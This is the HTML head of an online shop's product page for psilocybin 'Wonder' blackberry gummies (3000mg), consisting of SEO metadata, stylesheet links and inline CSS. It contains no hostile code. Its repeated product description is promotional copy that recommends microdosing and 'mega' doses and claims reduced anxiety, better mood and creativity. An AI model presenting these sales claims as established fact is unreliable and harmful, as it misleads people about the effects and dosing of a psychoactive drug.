

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/
body_size: 45851
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg) - Get Magic Mushrooms</title>
<meta name="description" content="Are you looking to integrate psilocybin into your daily routine? Maybe you’re looking to microdose on a regular basis to enjoy the benefits of increased creativity, decreased anxiety, and improved mood. Perhaps you’re looking to take your next philosophical discussion with friends to a whole new level with a museum dose. Or you might be looking to reset your ego and perspective of the world by taking a trip to wonderland with a mega dose. For all the above and more, Wonder has you covered. Our Wonder blackberry psilocybin gummies are carefully crafted using meticulous measurements of premium quality, third party tested psilocybin derived from the world’s most beloved psychedelic mushroom, Psilocybe Cubensis."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg) - Get Magic Mushrooms" />
<meta property="og:description" content="Are you looking to integrate psilocybin into your daily routine? Maybe you’re looking to microdose on a regular basis to enjoy the benefits of increased creativity, decreased anxiety, and improved mood. Perhaps you’re looking to take your next philosophical discussion with friends to a whole new level with a museum dose. Or you might be looking to reset your ego and perspective of the world by taking a trip to wonderland with a mega dose. For all the above and more, Wonder has you covered. Our Wonder blackberry psilocybin gummies are carefully crafted using meticulous measurements of premium quality, third party tested psilocybin derived from the world’s most beloved psychedelic mushroom, Psilocybe Cubensis." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2024-09-07T14:48:55-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-1024x688.png" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-1024x688.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="688" />
<meta property="og:image:alt" content="blackberry" />
<meta property="og:image:type" content="image/png" />
<meta property="product:brand" content="Mushroom Edibles" />
<meta property="product:price:amount" content="44.99" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wonder Mushroom Infused Edibles – Blackberry Gummies (3000mg) - Get Magic Mushrooms" />
<meta name="twitter:description" content="Are you looking to integrate psilocybin into your daily routine? Maybe you’re looking to microdose on a regular basis to enjoy the benefits of increased creativity, decreased anxiety, and improved mood. Perhaps you’re looking to take your next philosophical discussion with friends to a whole new level with a museum dose. Or you might be looking to reset your ego and perspective of the world by taking a trip to wonderland with a mega dose. For all the above and more, Wonder has you covered. Our Wonder blackberry psilocybin gummies are carefully crafted using meticulous measurements of premium quality, third party tested psilocybin derived from the world’s most beloved psychedelic mushroom, Psilocybe Cubensis." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg-1024x688.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;44.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Fwonder-mushroom-infused-edibles-blackberry-gummies-3000mg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Fwonder-mushroom-infused-edibles-blackberry-gummies-3000mg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=a1d32077b0abb8a3a7f2a2a546cab77c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.18.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getmagicmushrooms.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='payment-load-balancer-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='stock-management-woocommerce-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-cancel-on-hold-orders-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/css/woo-cancel-on-hold-orders-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='flower-label-download-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/css/flower-label-download-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767497267' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='raf-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/style.css?ver=6.9' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
